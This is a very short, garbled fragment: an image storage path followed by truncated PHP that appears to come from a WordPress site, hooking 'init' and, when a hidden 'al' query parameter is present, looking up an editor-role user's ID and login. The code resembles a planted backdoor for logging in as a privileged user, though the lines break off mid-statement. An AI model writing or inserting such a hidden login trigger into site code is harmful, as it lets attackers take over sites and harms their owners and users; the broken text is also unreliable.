
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET[
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login
2);